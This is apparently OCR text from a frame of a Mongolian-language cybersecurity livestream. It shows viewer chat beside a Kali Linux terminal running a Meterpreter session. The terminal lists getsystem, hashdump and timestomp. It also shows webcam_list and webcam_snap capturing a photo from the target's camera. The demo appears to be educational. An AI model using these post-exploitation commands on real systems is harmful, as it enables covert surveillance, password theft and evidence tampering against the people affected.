 https://studio.youtube.com/live_chat?is_popout=1&v=...
studio.youtube.com/live_chat?is_popout=1&v=...
Top chat
Welcome to live chat! Remember to
guard your privacy and abide by our
community guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel
ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsin
Saruulbilig Zulgerel tsagiin
manegementtei bsnu esvl hussen uydee
hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer
uu, matematic her chuhal ve
tempnull live aa hadaglahu
tempnull ene uzvvvlj baigaa chin zuvhun
local neg suljee ashiglaj bgaa computer
orh bolomjtoi bizdee
tempnull herhen hamgaalahuu
tempnull tanii zuvluh anti virus programm
yu ve ?
tempnull mmmhm
tempnull ene bichlegiin sedevees uur ym
asuuj bolhu
tempnull ih surguuli baihad system
hamgaalalt deer biy daalt hiih uzej bsn duu
tempnull mmmhm
tempnull aaan
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
05:23 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
Priv: Elevate Commands
======================
Command Description
------- -----------
getsystem Attempt to elevate your privilege to that of local system.
Priv: Password database Commands
================================
Command Description
------- -----------
hashdump Dumps the contents of the SAM database
KALI LINUX ™
"the quieter you become, the more you are able to hear"
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > webcam_list
1: USB Video Device
2: OBS Virtual Camera
meterpreter > webcam_snap 1
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /root/NZVxIatP.jpeg
meterpreter > Running Firefox as root in a regular user's session is not supported. ($XAUTHORITY is /home/jeefo/.Xauthority which is owne
d by jeefo.)
Right Ctrl
EN
2:23 AM
9/9/2021